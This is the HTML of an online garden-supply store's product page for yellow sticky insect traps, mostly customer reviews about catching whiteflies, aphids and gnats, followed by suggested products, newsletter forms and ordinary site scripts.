         <div class="rev-title"><strong>These yellow traps work great for controlling whitefly in our greenhouse!</strong></div>
         <div class="rev-info">Jul  9, 2023&nbsp;&nbsp;|&nbsp;&nbsp;By Maria G Essig</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">We have had whiteflies on the tomatoes in our greenhouse. Although we would spray for them, they really affected our tomato plants. Now we hang one of these traps in our greenhouse until it gets coated with whiteflies and then replace it. We spray also, but the traps are incredibly effective at controlling the whiteflies. I am so glad we found these!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great Product</strong></div>
         <div class="rev-info">Apr 20, 2023&nbsp;&nbsp;|&nbsp;&nbsp;By Susan Lynn Mullins</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">The card filled up with Aphids in minutes!  I was so surprised and delighted!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great product</strong></div>
         <div class="rev-info">Dec 12, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By Gina</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I heard about Arbico Organics Yellow Insect Traps on a gardening radio show and I am so glad I did! These cards work phenomenally, within a day it was catching fungus gnats. I also like that you can cut the card to different sizes and use them in your plants to catch the insects. Would highly recommend.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Excellent product</strong></div>
         <div class="rev-info">Dec 12, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By Gina</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I had heard about Arbico Organics Yellow Insect traps on a gardening radio program and I am glad I did, they worked phenomenally on fungus gnats! Within a day we had gnats on the traps. I like that you can cut the card into different sizes and put them in your plants. I would highly recommend.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great traps!</strong></div>
         <div class="rev-info">Oct  2, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By Kristen Spanfelner</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Love these traps!  I put them in my fruit trees, grape vines, berries, beans, etc.  They catch all kinds of pests, including flies and wasps.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Yellow Insect Traps</strong></div>
         <div class="rev-info">Jul 25, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By George H Goodman</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">This product is excellent! I made a mistake when I only ordered ten traps. It turned out that the traps are so effective I should have ordered more. I have walnuts tree that have been plagued with the walnut husk fly. I'm sure this fall that problem will be solved and I will get a lot of good walnuts. Thanks Arbico Organics.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>great safe insect control</strong></div>
         <div class="rev-info">May 27, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By JoeInPhilly</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I've used yellow sticky boards to control fungus gnats and aphids.  But the ones from Arbico are a heavier stock, double sided, and more durable than others I have found in stores.  They're priced right, and more effective due to being sticky on both sides.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>These Work Great!!!</strong></div>
         <div class="rev-info">Apr  2, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By Martha L Cadenhead</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">The Yellow Traps have really knocked down our whitefly population and it attracts flies and other insects.  The sad thing for me is it also catches ladybugs and bees - not a lot of them, but I wish it didn't catch any at all.  I have managed to save a few when they land on their feet, I can use my exacto knife and run it under their legs carefully and scoot them off the sticky part, but you have to do this in one quick swipe or they stick in another place.  If they land on their back, they have already torn their wings off.  They seem to be okay if you can make this work.  I don't know for sure, but I hope it saves their lives.  I guess it's the cost of trying to get rid of the bad insects.  </div>
                    <div class='content_box'>Owner Response: Great point Martha. They are very sticky and also do occasionally catch other flying insects unintentionally. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Works as designed</strong></div>
         <div class="rev-info">Apr  2, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By GBritt</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I've used sticky traps for years from various manufacturers as a retired research technician we tried all kinds, some with pheromones and others just colors. The Cuban anoles don't stand a chance of escaping these cards. So I need to build a cage to keep them from the buffet or becoming part of the buffet. I purchased yellow and blue sticky cards, white flies, and thrips mainly. The yellow had white flies in minutes as I had disturbed the branches. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Yellow Insect Traps</strong></div>
         <div class="rev-info">Jun 22, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By Dom Bianco</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">Really helped keeping the insects off my plants. Works as intended.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Excellent</strong></div>
         <div class="rev-info">Dec  7, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Thomas NOWAK</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Super sticky. Excellent.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great Produce</strong></div>
         <div class="rev-info">Sep 16, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Emy</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">These work great on white flies and other insects.  Be careful as it also catches skinks and other unintended victims.  </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Awesome</strong></div>
         <div class="rev-info">Aug  5, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Rebecca Byrd</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">This is an excellent product. It is very sticky and caught lots of bugs fast . I really like this. Product and I will be ordering more.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Gnat traps</strong></div>
         <div class="rev-info">Jan 30, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Denise Regan</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">Product ordering and delivery process was good. Unfortunately not one gnat was caught by the sticky squares. It could be because I have no plants, they are coming out of the air vent. I live in a high rise apartment. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>works good</strong></div>
         <div class="rev-info">Feb  5, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By T.M.</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I attach to two popsicle sticks and place in pot of plant</div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/stiky-strips-yellow-traps-color-lure/" title="Stiky Strips&reg; Yellow Sticky Traps"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1254300-stiky_strip-300x264.jpg" alt="Stiky Strips&reg; Yellow Sticky Traps" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/stiky-strips-yellow-traps-color-lure/">Stiky Strips&reg; Yellow Sticky Traps</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $5.49&ndash;$43.92    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/yellow-sticky-tape-stiky/" title="Yellow Stiky Tape"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1259610-yellow_stiky_tape_300x264.jpg" alt="Yellow Stiky Tape" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/yellow-sticky-tape-stiky/">Yellow Stiky Tape</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
   
                                           
   
                                           
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      
     
    
       
          $50.00&ndash;$9,600.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/blue-sticky-insect-traps/" title="ARBICO Organics&reg; Blue Insect Traps"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1254551_arbico_blue_insect_traps_300x300.jpg" alt="ARBICO Organics&reg; Blue Insect Traps" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/blue-sticky-insect-traps/">ARBICO Organics&reg; Blue Insect Traps</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $5.79&ndash;$104.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/aphid-whitefly-yellow-sticky-traps/" title="Aphid/Whitefly Yellow Sticky Traps - 5 Pack"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/large/1254001-m.jpg" alt="Aphid/Whitefly Yellow Sticky Traps - 5 Pack" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/aphid-whitefly-yellow-sticky-traps/">Aphid/Whitefly Yellow Sticky Traps - 5 Pack</a></div>
                <div class='price'>
                                    $5.50
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/tangle-trap-sticky-coating-make-your-own-sticky-traps/" title="Tanglefoot&reg; Tangle-Trap&reg; Sticky Coating"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1266020_tangle_trap_sticky_coating_300x300.jpg" alt="Tanglefoot&reg; Tangle-Trap&reg; Sticky Coating" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/tangle-trap-sticky-coating-make-your-own-sticky-traps/">Tanglefoot&reg; Tangle-Trap&reg; Sticky Coating</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $12.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/thrips-leafminer-blue-sticky-traps/" title="Thrips/Leafminer Blue Sticky Traps - 5 Pack"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1254101-m.jpg" alt="Thrips/Leafminer Blue Sticky Traps - 5 Pack" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/thrips-leafminer-blue-sticky-traps/">Thrips/Leafminer Blue Sticky Traps - 5 Pack</a></div>
                <div class='price'>
                                    $5.50
                              </div>
        	</div>
</div></li>
          </ul>
  </section>

  


</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
